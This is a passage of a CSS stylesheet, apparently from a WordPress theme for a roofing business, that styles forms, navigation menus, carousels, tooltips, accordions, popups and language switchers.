
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
ul.tm-social-links i {color: #232323;}
ul.tm-social-links a:hover i {color: #fff;}
/* List Styles */
.roof-list-icon {
  padding: 0;
  margin: 8px 0 35px;
  list-style: none;
  float: left;
  width: 100%;
}
.roof-list-icon li {
  display: block;
  padding: 6px 0 6px 30px;
  color: #444;
  font-size: 15px;
  letter-spacing: 0.3px;
  position: relative;
}
.roof-list-icon li img {
  max-width: 100%;
  padding: 0;
  position: absolute;
  top: 8px;left: 0;
}
.roof-list-icon li p {margin: 0;}
.roof-list-icon a {color: #444;}
.roof-list-icon i {
  color: #fa9928;
  font-size: 18px;
  padding: 0;
  position: absolute;
  top: 8px;left: 0;
}
.roof-list-icon h5 {
  font-size: 16px;
  margin: 0 0 10px;
  font-family: "Raleway", sans-serif;
}
/* List Two - Address Info */
ul.roof-list-two {
  padding: 0;
  margin: 12px 0 25px;
  list-style: none;
  float: left;
  width: 100%;
}
ul.roof-list-two li {
  display: block;
  letter-spacing: 0.5px;
  padding-bottom: 10px;
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
}
ul.roof-list-two li:last-child {padding-bottom: 0;}
ul.roof-list-two strong {
  color: #777;
  font-weight: bold;
  font-size: 15px;
}
ul.roof-list-two a {color: #777;font-size: 15px;}
ul.roof-list-two a:hover {color: #eeb313;}
ul.roof-list-two i,
ul.roof-list-two img {padding-right: 10px;}

/* Contact Form 7 */
.checkbox-icon-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.checkbox-icon-wrap .checkbox-icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 15px;
  height: 15px;
  margin-right: 10px;
  background: #ffffff;
  border: 1px solid #e2e2e2;
}
.checkbox-icon-wrap input[type="checkbox"] {
  display: none;
}
.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before {
  position: absolute;
  top: 2px;
  left: 2.5px;
  color: #eeb313;
  font: normal normal normal 9px/1 FontAwesome;
  text-rendering: auto;
  content: "\f00c";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
}
.radio-icon-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.radio-icon-wrap .radio-icon {
  display: inline-block;
  position: relative;
  width: 14px;
  height: 14px;
  margin-right: 10px;
  border: 1px solid #d3d3d3;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.radio-icon-wrap input[type="radio"] {
  display: none;
}
.radio-icon-wrap input[type="radio"]:checked + .radio-icon:before {
  position: absolute;
  top: 3px;
  left: 3px;
  width: 6px;
  height: 6px;
  background: #222222;
  content: "";
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
textarea, textarea.form-control {
  height: 140px;
  resize: vertical;
}
input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  min-width: 120px;
  padding: 15px 24px;
  background-color: #eeb313;
  color: #232323;
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  line-height: 1.42857;
  white-space: normal;
  text-align: center;
  border: 1px solid transparent;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
input[type="submit"]:hover, input[type="submit"]:focus {
  background-color: #d59f0e;
}
input[type="submit"].roof-btn-black {
  background-color: #292e34;
  color: #ffffff;
}
input[type="submit"].roof-btn-black:hover, input[type="submit"].roof-btn-black:focus {
  background-color: #1d2126;
  color: #ffffff;
}
select {
  padding: 10px 30px 10px 20px;
  background-image: url(../images/icon29.png);
  background-position: 100% 50%;
  background-repeat: no-repeat;
  background-size: 24px auto;
  color: #888888;
}
select option {
  padding: 5px 10px;
}
select[multiple] {
  height: 174px;
  padding: 0;
  background-image: none;
}
label {
  font-weight: 400;
  cursor: pointer;
}
sub, sup {
  font-size: 9px;
}
sub {
  bottom: 0;
}
sup {
  top: -0.7em;
}
form p {
  margin: 0;
}
form label {
  margin-bottom: 10px;
  color: #222222;
  font-size: 14px;
  letter-spacing: 0.2px;
  line-height: 1.42857;
  position: relative;
}
form sup {
  top: 0;
  color: #888888;
  font-size: 14px;
}
form input, form textarea, form select {
  margin-bottom: 20px;
}
form input[type="submit"], form input[type="button"], form button {
  margin: 0;
}
form .row {
  margin: 0 -10px;
}
form [class*="col-"] {
  padding: 0 10px;
}
form .estimation-item [class*="col-"] {
  margin-bottom: 20px;
}
blockquote {
  padding: 80px 40px 40px;
  background-color: #f7f7f7;
  background-image: url(../images/icon42.png);
  background-repeat: no-repeat;
  background-position: 50% 40px;
  background-size: 27px auto;
  border: none;
  text-align: center;
}
blockquote p {
  font-family: 'Raleway', sans-serif;
  font-weight: 400;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
}
blockquote p cite {
  color: #303030;
  font-weight: 700;
}
table {
  margin-bottom: 20px;
  max-width: 100%;
  width: 100%;
  border: 1px solid #ececec;
}
table thead th {
  padding: 20px 30px;
  background: #292e34;
  color: #ffffff;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  line-height: 1.42857;
  vertical-align: middle;
}
table td {
  vertical-align: top;
  padding: 20px 30px;
  font-weight: 500;
  letter-spacing: 0.2px;
  line-height: 1.42857;
  border-bottom: 1px solid #ececec;
}
table tbody th{
  border-bottom: 1px solid #ececec;
  padding: 20px 30px;
}
table.table-condensed {
  border: none;
}
address {
  font-style: italic;
}
.wpcf7-list-item label {
  display: inline-block;
  position: relative;
}
.wpcf7-list-item-label {
  display: inline-block;
  padding: 0 10px 0 25px;
  font-weight: 300;
  font-size: 14px;
  line-height: 22px;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 15px;
}
.aligncenter {
  display: block;
  clear: both;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.wp-caption {
  margin-bottom: 30px;
}
.wp-caption .wp-caption-text {
  font-size: 15px;
  font-style: italic;
  padding-top: 10px;
}
.post-password-form label {
  display: block;
  overflow: hidden;
  clear: both;
  margin: 0;
}
.post-password-form label input {
  margin-top: 5px;
}
.page-links {
  font-size: 12px;
  line-height: 20px;
}
.page-links a, .page-links > span {
  border: 1px solid #d1d1d1;
  border-radius: 2px;
  display: inline-block;
  height: 24px;
  margin-right: 3px;
  text-align: center;
  width: 24px;
}
.page-links a {
  background-color: #1a1a1a;
  border-color: #1a1a1a;
  color: #fff;
}
.page-links a:hover, .page-links a:focus {
  background-color: transparent;
  border-color: #d1d1d1;
  color: #222222;
}
.page-links a span {
  font-size: 12px;
}
.page-links > .page-links-title {
  width: auto;
  height: auto;
  padding-right: 5px;
  margin: 0;
  font-size: 14px;
  border: 0;
}
.says, .screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.container {
  padding: 0;
}
.navbar-nav {
  margin: 0;
}
.roof-top-bar ul.nav.navbar-nav {
  display: block;
  float: left;
}
.roof-top-bar ul.nav.navbar-nav li {
  float: left;
}
.roof-top-bar ul.nav.navbar-nav li a {
  display: block;
}
.navbar-nav> li:last-child > .dropdown-menu {
  left: auto;
  right: 0;
}
.roof-footer .navbar-nav>li.country-menu:last-child > .dropdown-menu {
  left: 0;
}
.roof-footer .navbar-nav >.country-menu>a{
  padding-left: 0;
}
.dropdown-menu .dropdown-menu{
  left: 100%;
  top: 0;
}
.dropdown-toggle span.caret {
  display: none;
}
.navbar-nav > li > a {
  line-height: 1.42857;
}
.navbar-nav > li > a > i {
  margin-left: 4px;
}
.navbar-nav > li:hover > a, .navbar-nav > li > a:hover,
.navbar-nav > li > a:focus, .navbar-nav .open > a, .nav .open > a:focus,
.navbar-nav .open > a:hover, .navbar-nav > li.active > a {
  background-color: transparent;
  color: #eeb313;
}
.dropdown-menu {
  min-width: 210px;
  padding: 14px 0;
  margin: 0;
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: 0.2px;
  border-top: 1px solid #e3e3e4;
  border-bottom: none;
  border-left: none;
  border-right: none;
  -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.3);
  -ms-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.3);
  border-radius: 0;
}
.dropdown-menu > li {
  padding: 0 30px;
}
.dropdown-menu > li:hover {
  background: transparent;
}
.dropdown-menu > li > a {
  padding: 11px 0;
  color: #888888;
  font-weight: 500;
  border-bottom: 1px solid #f1f1f1;
  font-size: 14px;
  display: block;
}
.dropdown-menu > li:last-child > a {
  border-bottom: none;
}
.dropdown-menu > li:last-child > a:hover {
  border-bottom: none;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus,
.dropdown-menu > li.open > a, .dropdown-menu > li.open > a:focus,
.dropdown-menu > li.open > a:hover, .dropdown-menu > li.active > a,
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover {
  background-color: transparent;
  color: #eeb313;
}
.dropdown-submenu .dropdown-menu {
  top: -1px;
  left: 100%;
}
.dropdown-submenu {
  position: relative;
}
.swiper-container {
  height: 600px;
}
.swiper-slide {
  background-color: #d0d0d0;
  background-image: url(../images/slide1.png);
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
}
.swiper-pagination {
  bottom: 36px;
  padding: 0 25px;
  color: #ffffff;
  font-weight: 700;
}
.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom {
  bottom: 20px;
}
.swiper-pagination .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  background: rgba(255, 255, 255, 0.6);
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: rgba(255, 255, 255, 1);
}
.swiper-button-prev, .swiper-button-next {
  right: 0;
  width: 50px;
  height: 50px;
  margin: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #ffffff;
  text-align: center;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.swiper-button-prev:hover, .swiper-button-next:hover {
  background: rgba(0, 0, 0, 0.2);
}
.swiper-button-prev:before, .swiper-button-next:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  font: normal normal normal 18px/1.42857 FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.swiper-button-next:before {
  content: "\f105";
}
.swiper-button-prev {
  left: 0;
}
.swiper-pagination-bullet {
  width: 6px;
  height: 6px;
  margin: 10px 0;
  background: #ffffff;
  opacity: 1;
}
.swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: rgba(255, 255, 255, 0.5);
}
.slick-slide {
  height: auto;
}
.slick-slider.slick-dotted {
  margin: 0;
}
.slick-slider .slick-disabled {
  opacity: 0.5;
  cursor: default;
}
.slick-slider .slick-dots {
  position: relative;
  bottom: 0;
  display: inline-block;
  width: auto;
  padding: 0;
  margin: 0;
  list-style: none;
}
.slick-horizontal > .slick-dots {
  padding: 30px 0 0;
  bottom: 0;
}
.slick-slider .slick-dots li {
  width: auto;
  height: auto;
  margin: 0;
}
.slick-slider .slick-dots li button {
  width: 15px;
  height: 15px;
  padding: 0;
}
.slick-slider .slick-dots li button:before {
  width: 15px;
  height: 15px;
  color: rgba(42, 47, 53, 0.5);
  font-size: 5px;
  opacity: 1;
}
.slick-slider .slick-dots li.slick-active button:before {
  color: #fbcc0f;
}
.slick-dots div.slick-dots {
  display: none;
}
.slick-slider .slick-prev, .slick-slider .slick-next {
  top: 33px;
  bottom: 0;
  width: auto;
  height: auto;
  -webkit-transform: none;
  transform: none;
  z-index: 1;
}
.slick-slider .slick-next {
  left: auto;
}
.slick-slider .slick-prev:before, .slick-slider .slick-next:before {
  color: #292e34;
  font: normal normal normal 20px/1.42857 FontAwesome;
  opacity: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.slick-slider .slick-next:before {
  content: "\f105";
}
.carousel-item {
  float: left;
}
.carousel-inner {
  display: block;
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators {
  position: static;
  width: auto;
  margin: 0;
}
.carousel-indicators li {
  vertical-align: middle;
  width: auto;
  height: auto;
  margin: 0 5px;
  border: none;
  text-indent: 0;
  opacity: 0.6;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.carousel-indicators li.active {
  width: auto;
  height: auto;
  margin: 0 5px;
  opacity: 1;
}
.carousel-indicators li img {
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0,0,0,.6);
  background-color: rgba(0,0,0,0);
  filter: alpha(opacity=50);
  opacity: .5;
}
.carousel-control {
  top: 50%;
  width: 30px;
  height: 60px;
  color: #232323;
  text-shadow: none;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 1;
}

.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
  background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
  background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));
  background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control .fa {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 1;
}
.carousel-control:hover, .carousel-control:focus {
  color: #232323;
}
.carousel-control.left, .carousel-control.right {
  background: rgba(0, 0, 0, 0.1);
}
.carousel-control.left:hover, .carousel-control.right:hover {
  background: rgba(0, 0, 0, 0.2);
}
.owl-drag.owl-loaded {
  display: block;
}
.owl-drag {
  display: none;
  position: relative;
  z-index: 1;
}
.owl-drag .owl-stage-outer {
  overflow: hidden;
  position: relative;
  transform: translate3d(0px, 0px, 0px);
}
.owl-drag .owl-stage:after {
  display: block;
  clear: both;
  height: 0;
  line-height: 0;
  content: ".";
  visibility: hidden;
}
.owl-drag .owl-stage {
  position: relative;
}
.owl-drag .owl-item {
  float: left;
  min-height: 1px;
  position: relative;
  backface-visibility: hidden;
}
.owl-drag .owl-nav.disabled, .owl-drag .owl-dots.disabled {
  display: none;
}
.owl-drag .owl-prev, .owl-drag .owl-next, .owl-drag .owl-dot {
  cursor: pointer;
}
.owl-drag .owl-nav {
  text-align: center;
}
.owl-drag .owl-prev:before, .owl-drag .owl-next:before {
  position: absolute;
  top: 40%;
  left: -50px;
  width: 30px;
  height: 60px;
  background: rgba(0, 0, 0, 0.1);
  font: normal normal normal 14px/58px FontAwesome;
  text-rendering: auto;
  content: "\f104";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.roof-testimonial .owl-drag .owl-prev:before, .owl-drag .owl-next:before{
  left: -15px;
  top: 46%;
}
.owl-drag .owl-next:before {
  content: "\f105";
}
.owl-drag .owl-next:before {
  left: auto;
  right: -50px;
}
.roof-testimonial .owl-drag .owl-next:before {
  left: auto;
  right: -15px;
}
.owl-drag .owl-prev:hover:before, .owl-drag .owl-next:hover:before {
  background: rgba(0, 0, 0, 0.2);
}
.owl-drag .slider-no-current {
  padding-top: 10px;
  letter-spacing: 2px;
}
.owl-drag .current-no:after {
  display: inline-block;
  content: "/"
}
.owl-drag .owl-dots {
  padding-top: 30px;
  text-align: center;
}
.owl-drag .owl-dot {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 8px;
  margin: 0 5px;
  background: rgba(0, 0, 0, 0.1);
  cursor: pointer;
  text-indent: -999px;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.owl-drag .owl-dot.active {
  background: rgba(0, 0, 0, 0.3);
}
.slider-no-current {
  display: none;
}
/* Tooltip */
.tooltip {
  font-family: 'Raleway', sans-serif;
  font-size: 12px;
  color: #777777;
  letter-spacing: 0.5px;
  z-index: 1;
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -5px
}
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 0px;
}
.tooltip.left {
  padding: 0 5px;
  margin-left: -10px
}
.tooltip.right {
  padding: 0 5px;
  margin-left: 10px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 11px 17px;
  border: 1px solid #eaeaea;
  background-color: #ffffff;
  color: #777777;
  text-align: center;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 1px 1px 6px 1px #f4f4f4;
  box-shadow: 1px 1px 6px 1px #f4f4f4;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid
}
.tooltip.top .tooltip-arrow {
  bottom: 1px;
  left: 50%;
  margin-left: -5px;
  border-width: 6px 6px 0;
  border-top-color: #fff
}
.tooltip.top .tooltip-arrow:before {
  position: absolute;
  bottom: -1px;
  left: 50%;
  margin-left: -6px;
  border-top: 6px solid #ededed;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  content: "";
  z-index: -1;
}
.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 6px 6px 0;
  border-top-color: #fff
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 6px 6px 0;
  border-top-color: #fff
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 6px 6px 6px 0;
  border-right-color: #fff
}
.tooltip.right .tooltip-arrow:before {
  position: absolute;
  right: -5px;
  top: 50%;
  margin-top: -6px;
  border-right: 6px solid #ededed;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  content: "";
  z-index: -1;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 6px 0 6px 6px;
  border-left-color: #fff
}
.tooltip.left .tooltip-arrow:before {
  position: absolute;
  right: -1px;
  top: 50%;
  margin-top: -6px;
  border-left: 6px solid #ededed;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  content: "";
  z-index: -1;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 6px 6px;
  border-bottom-color: #fff
}
.tooltip.bottom .tooltip-arrow:before {
  position: absolute;
  bottom: -5px;
  left: 50%;
  margin-left: -6px;
  border-bottom: 6px solid #ededed;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  content: "";
  z-index: -1;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 6px 6px;
  border-bottom-color: #fff
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #fff
}
/* Accordion */
.panel-default {
  margin: 0;
  background: none;
  border: none;
  box-shadow: none;
  border-radius: 0;
}
.panel-default > .panel-heading {
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
}
.panel-title button {
  display: block;
  padding: 26px 40px 25px 0;
  background: none;
  font-weight: 700;
  font-size: 16px;
  letter-spacing: 0.5px;
  text-transform: initial;
  border-bottom: 1px solid #f4f4f4;
  position: relative;
  width: 100%;
  text-align: left;
  color: #232323;
  text-decoration: none;
}
.panel-title .btn-link:hover,
.panel-title .btn-link:focus {
  text-decoration: none;
}
.accordion button:hover {
  color: #232323;
}
.panel-heading button:before {
  content: "[+]";
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -11px;
  color: #777777;
  font-size: 14px;
}
.panel-heading.accordion-active button:before {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -11px;
  color: #777777;
  font-size: 14px;
  content: "[-]";
  z-index: 1;
}
.panel-content {
  padding: 0;
  padding-top: 18px;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
button.btn.btn-link.panel-title:focus {
  outline: none;
  box-shadow: none;
}
/* 6. Breadcrumbs */
.breadcrumb {
  float: right;
  padding: 8px 0 0;
  margin: 0;
  background: none;
  color: #888888;
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  padding: 0 2px;
  color: #888888;
}
.breadcrumb > li > a {
  color: #888888;
}
.mfp-bg {
  background: rgba(0, 0, 0, 0.85);
  opacity: 1;
}
.mfp-close {
  position: absolute;
  right: 28px;
  top: 30px;
  width: 16px;
  height: 16px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  z-index: 9999;
}
.mfp-close:active {
  top: 30px;
}
.mfp-bottom-bar {
  display: none;
}
.mfp-bottom-bar a {
  color: #ffffff;
  font-weight: 700;
}
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  top: 5px;
  right: 5px;
  width: 16px;
  padding-right: 0;
}
.mfp-image-holder .mfp-close {
  display: none;
}
.mfp-container {
  padding: 0 25px;
}
.mfp-container .mfp-img {
  padding: 0;
}
.mfp-container .mfp-arrow {
  width: auto;
  height: auto;
  margin: 0;
  color: #ffffff;
  opacity: 1;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  z-index: 9999;
}
.mfp-arrow:after {
  display: none;
}
.mfp-arrow:before {
  display: inline-block;
  margin: 0;
  font: normal normal normal 36px/1 FontAwesome;
  border: none;
  position: static;
  opacity: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.mfp-arrow-left {
  left: 30px;
}
.mfp-arrow-right {
  right: 45px;
}
.mfp-arrow-right:before {
  content: "\f105";
}
.mfp-figure:after {
  display: none;
}
.mfp-close:before {
  position: absolute;
  top: -2px;
  left: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.mfp-close:after {
  position: absolute;
  top: -2px;
  right: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  z-index: 1;
}
.slider .tooltip.bottom .tooltip-arrow {
  top: -6px;
  margin-left: 0;
  border-width: 0 13px 12px;
  border-bottom-color: #eeb313;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.slider .tooltip.bottom .tooltip-arrow:before {
  display: none;
}
.slider .tooltip-inner {
  padding: 0 42px;
  color: #858585;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.slider.slider-horizontal {
  width: 100%;
  height: 8px;
}
.slider.slider-horizontal .slider-track {
  height: 100%;
}
.slider.slider-horizontal .tooltip {
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 0.2px;
}
.slider.slider-horizontal .tooltip-inner {
  padding: 8px 20px;
  background: #eeb313;
  color: #232323;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.slider-track {
  height: 100%;
  background: #f4f4f4;
  -webkit-border-radius: 20px;
  -ms-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.slider-selection {
  background: #f8b81e;
  -webkit-border-radius: 20px;
  -ms-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.slider-handle {
  width: 25px;
  height: 25px;
  background: #ffffff;
  cursor: pointer;
  opacity: 1;
}
.slider.slider-horizontal .slider-handle {
  margin: -10px 0 0 -15px;
}
.slider-handle:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  margin: -5px 0 0 -5px;
  background: #eeb313;
  content: "";
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
.tooltip.in {
  opacity: 1;
}
/* Animation */
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/* Hover */
.slick-horizontal .item {
  width: 20%;
  float: left;
}
.contact-item .contact-info p a:hover,
.roof-menu.menu-style-two .navbar-nav > li:hover > a,
.roof-menu.menu-style-two .navbar-nav > li.active > a,
.read-more a:hover, .expert-item.first a:hover,
.work-info .work-title a:hover,
.work-info .work-category a:hover,
.roof-footer a:hover,
.roof-footer .roof-social a:hover,
.post-item .post-author span a:hover,
.roof-copyright a:hover,
.certifications-style-two .certification-title a:hover,
.breadcrumb li a:hover, .roof-open-positions table a:hover,
.works-style-three .work-info .work-title a:hover,
.works-style-three .work-info .work-category a:hover,
.right-info .info-sub-label a:hover,
.widget_categories ul li a:hover,
.blog-meta a:hover, .roof-more-posts .pull-right a:hover,
.product_meta a:hover, .roof-forms .lost-password:hover,
.roof-contact-wrap .contact-info ul li a:hover,
.woocommerce form .lost_password a:hover {
  color: #eeb313;
}
.hover .work-info {
  opacity: 1;
}
.hover .work-info{
  margin: 10px;
}
.works-style-three .hover .work-info {
  margin: 0;
}

.hover .link-info {
  background: rgba(238, 179, 19, 0.25);
}
.link-info .roof-btn:hover {
  background-color: #292e34;
  color: #ffffff;
}
/* 3. Topbar */
.roof-top-bar {
  background: #292e34;
  color: #7a8491;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
}
.roof-top-bar a {
  color: #7a8491;
}
.roof-top-bar .pull-left {
  padding: 13.5px 0;
}
.roof-top-bar .navbar-nav > li > a {
  padding: 13.5px 13px;
}
.roof-top-bar .navbar-nav > li.country-menu > a {
  padding: 13.5px 25px;
  background-color: #32373d;
}
.roof-top-bar.top-bar-style-two {
  background: #f7f7f7;
  color: #888888;
  font-family: 'Raleway', sans-serif;
}
.roof-top-bar.top-bar-style-two a {
  color: #888888;
}
.roof-top-bar.top-bar-style-two .navbar-nav > li.country-menu > a {
  background-color: #f0f0f0;
}
li.dropdown.country-menu img {
  margin-right: 8px;
}
.roof-top-bar .navbar-nav > li.country-menu > ul {
  position: absolute;
  left: 0;
  min-width: 50px;
  padding: 0;
  box-shadow: none;
  border: 1px solid #ececec;
}
.roof-top-bar .navbar-nav > li.country-menu > ul > li:hover {
  background: transparent;
}
.roof-top-bar .navbar-nav > li.country-menu > ul > li {
  padding: 0;
}
.roof-top-bar ul.nav.navbar-nav ul.dropdown-menu li {
  float: none;
}
.roof-top-bar .navbar-nav > li.country-menu > ul > li > a {
  text-align: center;
  font-size: 13px;
  color: #888;
  border-bottom: 1px solid #ececec;
}
.roof-top-bar .navbar-nav > li.country-menu > ul > li:last-child > a {
  border-bottom: none;
}
/* WPML Horizontal view */
#horizontal_language_list{
  margin-bottom: 15px;
  margin-top: 10px;
  font-size: 13px;
  float: right;
  width: auto;
}
#horizontal_language_list ul{
  list-style: none;
  margin:0;
  padding:0;
}
#horizontal_language_list ul li img{
  margin-right:8px;
}
#horizontal_language_list ul li{
  display:inline-block;
  margin: 0 7px 0px 8px;
  padding:0;
  color: #d6d2cf;
  padding-right: 6px;
}
#horizontal_language_list ul li a, #horizontal_language_list ul li a:visited {
  color: #333;
}
#horizontal_language_list ul li a:hover, #horizontal_language_list ul li a:active {
  color: #333;
}
div#vertical_language_list ul {
  padding-left: 0;
  list-style: none;
}
/* WPML Vertical View */
div#vertical_language_list li img {
  margin-right: 8px;
}
div#vertical_language_list ul li a {
  color: #333;
}
div#vertical_language_list li {
  color: #d6d2cf;
  padding: 3px 0;
}
div#vertical_language_list {
  font-size: 13px;
